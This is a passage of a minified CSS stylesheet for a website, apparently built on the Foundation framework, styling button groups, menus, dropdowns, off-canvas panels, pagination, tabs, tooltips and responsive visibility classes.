.button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more{background-color:#1e3564;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:hover,.button-group.primary .button:focus,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button-group.secondary .button,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more{background-color:#2f81a6;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:hover,.button-group.secondary .button:focus,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:focus{background-color:#266785;color:#fefefe}.button-group.accent_one .button,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more{background-color:#1F3564;color:#fefefe}.button-group.accent_one .button:hover,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:hover,.button-group.accent_one .button:focus,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button-group.accent_two .button,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more{background-color:#009dc7;color:#fefefe}.button-group.accent_two .button:hover,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:hover,.button-group.accent_two .button:focus,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button-group.accent_three .button,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more{background-color:#67ccf2;color:#231f20}.button-group.accent_three .button:hover,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:hover,.button-group.accent_three .button:focus,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button-group.accent_four .button,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.accent_four .button:hover,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:hover,.button-group.accent_four .button:focus,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.bgcolor .button,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more{background-color:#fefefe;color:#231f20}.button-group.bgcolor .button:hover,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:hover,.button-group.bgcolor .button:focus,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button-group.success .button,.button-group.success .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.success .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.success .button:hover,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:hover,.button-group.success .button:focus,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.warning .button,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more{background-color:#ffae00;color:#fefefe}.button-group.warning .button:hover,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:hover,.button-group.warning .button:focus,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button-group.alert .button,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more{background-color:#ec5840;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:hover,.button-group.alert .button:focus,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button-group.stacked .button,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more,.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small.expanded .post_filtering_more{display:block;margin-right:0}}.close-button{position:absolute;color:#231f20;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#231f20}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#fefefe;background:#1e3564}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#fefefe;top:0;left:0;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#76777a;box-shadow:0 7px 0 #76777a,0 14px 0 #76777a}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#231f20;top:0;left:0;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.menu-icon.dark:hover::after{background:#231f20;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.is-drilldown-submenu.is-closing{-ms-transform:translateX(100%);transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#fefefe;border:1px solid #76777a;border-radius:0;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#fefefe;border:1px solid #76777a}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:0;background:#1e3564;color:#fefefe}.label.secondary{background:#2f81a6;color:#fefefe}.label.accent_one{background:#1F3564;color:#fefefe}.label.accent_two{background:#009dc7;color:#fefefe}.label.accent_three{background:#67ccf2;color:#231f20}.label.accent_four{background:#bcca49;color:#fefefe}.label.bgcolor{background:#fefefe;color:#231f20}.label.success{background:#bcca49;color:#fefefe}.label.warning{background:#ffae00;color:#fefefe}.label.alert{background:#ec5840;color:#fefefe}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#fefefe;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(35,31,32,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#b1b1b1;z-index:-1;max-height:100%;overflow-y:auto;-ms-transform:translateX(0);transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{-ms-transform:translateX(-250px);transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{color:#231f20;display:block;padding:.1875rem .625rem;border-radius:0}.pagination a:hover,.pagination button:hover{background:#b1b1b1}.pagination .current{padding:.1875rem .625rem;background:#1e3564;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#76777a;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#231f20}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;list-style-type:none;background:#fefefe;border:1px solid #b1b1b1}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1e3564}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#223d73}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#fefefe}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#b1b1b1}.tabs-content{background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0}.tabs-content.vertical{border:1px solid #b1b1b1;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0;.thumbnail{border:solid 4px #fefefe;box-shadow:0 0 0 1px rgba(35,31,32,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:0;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(30,53,100,0.5)}.title-bar{background:#231f20;color:#fefefe;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:dotted 1px #231f20;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#231f20;color:#fefefe;font-size:80%;padding:.75rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:0}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #231f20;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#231f20 transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #231f20;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #231f20 transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#b1b1b1}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button,.top-bar .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .top-bar input.post_filtering_more{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 59.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 59.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 60em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.button.toggle_feedback,.post_filtering_paging_wrapper .toggle_feedback.post_filtering_more{background-color:#1e3564}.feedback{border-top:1px solid #76777a;margin-top:80px}.feedback h5{margin-bottom:10px}.feedback .feedback--actions section{padding:1em 0}.feedback .feedback_form{display:none}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:block !important}}@media screen and (min-width: 64em){.show-for-small-only{display:none 